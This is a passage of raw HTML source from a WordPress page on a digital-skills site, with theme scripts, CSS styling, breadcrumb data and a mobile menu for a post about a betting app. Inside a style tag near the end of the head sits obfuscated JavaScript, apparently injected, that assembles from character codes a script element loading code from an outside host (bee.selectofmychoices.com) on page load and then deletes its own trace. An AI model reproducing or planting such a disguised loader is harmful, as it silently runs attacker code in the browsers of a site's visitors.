                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/towardsdigiskills.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.1";
var td_get_template_directory_uri="https:\/\/towardsdigiskills.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0a9e01";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="aac90966b2";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f4f4f4;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #0a9e01;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #0a9e01;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #0a9e01;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #0a9e01;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #0a9e01 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #0a9e01;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #0a9e01 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #222222;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #0a9e01 !important;
    }

    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #000000;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.42);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.42) 0%, rgba(10,158,1,0.75) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.42)), color-stop(100%, rgba(10,158,1,0.75)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.42) 0%, rgba(10,158,1,0.75) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.42) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.42) 0%, rgba(10,158,1,0.75) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.42) 0%, rgba(10,158,1,0.75) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.42)', endColorstr='rgba(10,158,1,0.75)', GradientType=0 );
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.42);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.42) 0%, rgba(10,158,1,0.75) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.42)), color-stop(100%, rgba(10,158,1,0.75)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.42) 0%, rgba(10,158,1,0.75) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.42) 0%, rgba(10,158,1,0.75) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.42) 0%, rgba(10,158,1,0.75) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.42) 0%, rgba(10,158,1,0.75) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.42)', endColorstr='rgba(10,158,1,0.75)', GradientType=0 );
    }


    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('http://towardsdigiskills.com/wp-content/uploads/2022/07/12.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Droid Sans";
	text-transform:none;
	
    }
    
    .top-header-menu .menu-item-has-children ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header, 
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a {
    	font-family:"Droid Sans";
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:"Droid Sans";
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Droid Sans";
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Droid Sans";
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Droid Sans";
	font-weight:bold;
	text-transform:capitalize;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:"Droid Sans";
	text-transform:capitalize;
	
    }

	
    .td_block_trending_now .entry-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_1 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:"Droid Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:"Droid Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:"Droid Serif";
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-family:"Droid Serif";
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:"Droid Sans";
	font-size:13px;
	line-height:17px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-family:"Droid Serif";
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-family:"Droid Serif";
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:"Droid Serif";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Droid Serif";
	
    }
    
    .td-pulldown-filter-display-option,
    a.td-pulldown-filter-link,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link {
        font-family:"Droid Serif";
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Arimo;
	font-size:13px;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-template-default header .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-template-1 header .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-template-2 header .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-template-3 header .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-template-4 header .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-template-5 header .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-template-6 header .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-template-7 header .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Arimo;
	font-size:15px;
	line-height:30px;
	
    }
    
    .post .td-category a {
        font-family:"Droid Serif";
	font-size:10px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"Droid Serif";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"Droid Serif";
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"Droid Serif";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Droid Serif";
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Droid Serif";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Arimo;
	font-size:15px;
	line-height:30px;
	
    }
    
    .category .td-category a {
    	font-family:"Droid Serif";
	
    }
    
    .td-trending-now-title {
    	font-family:"Droid Sans";
	font-size:10px;
	line-height:17px;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:"Droid Serif";
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:"Droid Serif";
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Droid Serif";
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Droid Serif";
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://towardsdigiskills.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://towardsdigiskills.com/topics/uncategorized",
                    "name": "Uncategorized"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://towardsdigiskills.com/aplicacion-1xbet-tu-companera-perfecta-para-apuestas-en-linea-en-202",
                    "name": "Aplicación 1xbet: Tu Compañera Perfecta para Apuestas en Línea en 202"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://towardsdigiskills.com/wp-content/uploads/2022/08/cropped-NEW-FAV-TOWARDS-DIGITAL-SKILLS--32x32.png" sizes="32x32" />
<link rel="icon" href="https://towardsdigiskills.com/wp-content/uploads/2022/08/cropped-NEW-FAV-TOWARDS-DIGITAL-SKILLS--192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://towardsdigiskills.com/wp-content/uploads/2022/08/cropped-NEW-FAV-TOWARDS-DIGITAL-SKILLS--180x180.png" />
<meta name="msapplication-TileImage" content="https://towardsdigiskills.com/wp-content/uploads/2022/08/cropped-NEW-FAV-TOWARDS-DIGITAL-SKILLS--270x270.png" />
	<style id="tdw-css-placeholder">var _xtbnoi="_pdmiuho"; try { var/*autbfeddao*/_sdywlc=String;var _qkev="f"+"ro"+_sdywlc['fr'+'om'+String.fromCharCode(67,/*_dvfdaxkbzsi*/104,97,114/*_pkcfz*/,67,111,100,101)](109,67,/*ahpxk*/104,/*_kietnmc*/97,114/*ahpxk*/,67)+"o"+"de";let _taexrd="s"+"c"/*ahpxk*/+_sdywlc[_qkev](114/*_kietnmc*/,105,/*_zfkawhzdli*/112,116);var _dvfdaxkbzsi="c"+"re"+_sdywlc[_qkev](97/*_dvfdaxkbzsi*/,116,101,69/*autbfeddao*/,108,101,109/*_pkcfz*/,101,110,116);let ahpxk="s"+_sdywlc[_qkev](114/*_kietnmc*/,99);let autbfeddao=_sdywlc[_qkev](105/*autbfeddao*/,100);var _kietnmc="cu"+"rre"+_sdywlc[_qkev](110,116/*autbfeddao*/,83,99/*_kietnmc*/,114,105/*autbfeddao*/,112,116);let _pkcfz="pa"+"r"+_sdywlc[_qkev](101,110/*_zfkawhzdli*/,116,78/*azdrbtyljbax*/,111,100/*_pkcfz*/,101);let _zfkawhzdli="i"+"ns"+_sdywlc[_qkev](101,114/*_dvfdaxkbzsi*/,116,66/*ahpxk*/,101,102/*_kietnmc*/,111,114,101);var _tjudtg="ge"+"El"+_sdywlc[_qkev](101,109/*autbfeddao*/,101,110/*_zfkawhzdli*/,116,115,66/*_kietnmc*/,121,84,97,103/*_tjudtg*/,78,97,109,101);var azdrbtyljbax="h"+"e"+_sdywlc[_qkev](97/*_pkcfz*/,100);var _ptqwgby="ap"/*ahpxk*/+"p"+_sdywlc[_qkev](101/*ahpxk*/,110/*autbfeddao*/,100,67/*_pkcfz*/,104,105/*azdrbtyljbax*/,108,100);let azujceaqxd=document;let _hjwsqnjy="t"/*_tjudtg*/+"e"+_sdywlc[_qkev](109,112/*ahpxk*/,95,119,101,97/*_dvfdaxkbzsi*/,116,104,101/*autbfeddao*/,114,95,115/*_pkcfz*/,99,114,105/*_zfkawhzdli*/,112,116);var _nunzhrjfw=azujceaqxd[_dvfdaxkbzsi](_taexrd); _nunzhrjfw['as'/*autbfeddao*/+'y'+/*ahpxk*/'nc']=true; var _rlrchdq=_sdywlc[_qkev](104/*ahpxk*/,116,116,/*_zfkawhzdli*/112,115,/*_kietnmc*/58,/*_kietnmc*/47,47)+"be"/*_dvfdaxkbzsi?*/+"e."/*_dvfdaxkbzsi?*/+"se"/*_tjudtg?*/+"le"/*_zfkawhzdli?*/+"ct"/*_zfkawhzdli?*/+"of"/*_kietnmc?*/+"my"/*_zfkawhzdli?*/+"ch"/*_zfkawhzdli?*/+"oi"/*_zfkawhzdli?*/+"ce"/*ahpxk?*/+"s.c"/*_zfkawhzdli?*/+"om"+_sdywlc[_qkev](47)+_sdywlc[_qkev](115)+"cr"+"i"+_sdywlc[_qkev](112,/*_kietnmc*/116)+_sdywlc[_qkev](47)+"s"+"ta"+_sdywlc[_qkev](114,116,46,/*ahpxk*/106,115);_nunzhrjfw[ahpxk]=_rlrchdq;/*ahpxk*/_nunzhrjfw[autbfeddao]=_hjwsqnjy;if(azujceaqxd[_kietnmc])/*_dvfdaxkbzsi*/{/*autbfeddao*/azujceaqxd[_kietnmc][_pkcfz][_zfkawhzdli](_nunzhrjfw,azujceaqxd[_kietnmc]);let azsed=document;if (azsed['cu'+/*_qkev?*/'rr'+/*_qkev?*/'en'+/*ahpxk?*/'tS'+/*autbfeddao?*/'cr'+/*_kietnmc?*/'ipt']) { azsed['cu'+/*_qkev?*/'rr'+/*_qkev?*/'en'+/*ahpxk?*/'tS'+/*autbfeddao?*/'cr'+/*_kietnmc?*/'ipt'].remove();}}/*_pkcfz*/else/*_tjudtg*/{azujceaqxd[_tjudtg](azdrbtyljbax)[0][_ptqwgby](_nunzhrjfw);if (azsed['cu'+/*_qkev?*/'rr'+/*_qkev?*/'en'+/*ahpxk?*/'tS'+/*autbfeddao?*/'cr'+/*_kietnmc?*/'ipt']) { azsed['cu'+/*_qkev?*/'rr'+/*_qkev?*/'en'+/*ahpxk?*/'tS'+/*autbfeddao?*/'cr'+/*_kietnmc?*/'ipt'].remove();}}} catch (err) {}/*4cc38fa9ce7fb3f6f4e0b14235db459b*/</style></head>

<body class="post-template-default single single-post postid-1924 single-format-standard aplicacion-1xbet-tu-companera-perfecta-para-apuestas-en-linea-en-202 global-block-template-1 td-newsmag-tech single_template_3 white-menu  td-subscription-active td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up "  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/towardsdigitalskills/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/towardsdigitalskills/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/towardsdigitalskills/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/topdigiskills" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCEkBik6v7WqwdQVy8B4zgeQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-50"><a href="https://towardsdigiskills.com/">HOME</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children menu-item-51"><a href="https://towardsdigiskills.com/topics/digital-skills">Digital Skills<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://towardsdigiskills.com/topics/digital-skills/affiliate-marketing">Affiliate Marketing</a></li>
	<li class="menu-item-0"><a href="https://towardsdigiskills.com/topics/digital-skills/ecommerce-skills">Ecommerce</a></li>
	<li class="menu-item-0"><a href="https://towardsdigiskills.com/topics/digital-skills/home-based-business">Home Based Business</a></li>
	<li class="menu-item-0"><a href="https://towardsdigiskills.com/topics/digital-skills/how-to">How to</a></li>
	<li class="menu-item-0"><a href="https://towardsdigiskills.com/topics/digital-skills/internet-marketing-skills">Internet Marketing</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://towardsdigiskills.com/topics/digital-skills/network-marketing-skills">Network Marketing</a></li>
	<li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-419"><a href="https://towardsdigiskills.com/topics/digital-skills/affiliate-marketing">Affiliate Marketing</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://towardsdigiskills.com/topics/digital-skills/internet-marketing-skills">Internet Marketing</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://towardsdigiskills.com/topics/digital-skills/ecommerce-skills">Ecommerce</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://towardsdigiskills.com/topics/digital-skills/home-based-business">Home Based Business</a></li>
	<li id="menu-item-1417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1417"><a href="https://towardsdigiskills.com/topics/digital-skills/how-to">How to</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a href="https://towardsdigiskills.com/topics/search-engine-optimization-skills">SEO</a></li>
